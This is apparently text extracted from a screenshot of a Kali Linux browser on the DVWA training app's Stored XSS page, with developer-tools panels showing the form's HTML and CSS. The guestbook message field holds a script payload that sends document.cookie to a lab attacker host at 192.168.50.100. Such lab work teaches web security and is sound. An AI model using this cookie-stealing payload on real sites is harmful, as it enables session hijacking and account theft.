 192.168.50.101/dvwa/vulnerabilities/xss_s/ 90%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
Vulnerability: Stored Cross Site Scripting (XSS)
Name * Alex
Message *
<script>new Image().src="http://192.168.50.100
/abc.php?output="+document.cookie;</script>
Sign Guestbook
Inspector Console Debugger Network Style Editor Performance Memory Storage
Search HTML
<div class="vulnerable_code_area">
<form method="post" name="guestform"
onsubmit="return validate_form(this)">
event
<table width="550" cellspacing="1"
cellpadding="2" border="0">
<tbody>
<tr></tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage"
cols="50" rows="3"
maxlength="2000"></textarea>
Filter Styles
:hov .cls
element { inline
}
input, main.css:32
textarea,
select {
font: 100%
arial,sans-serif;
vertical-align:
middle;
}
Layout Computed Changes Compatibility
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 1
border 1.11667
padding 2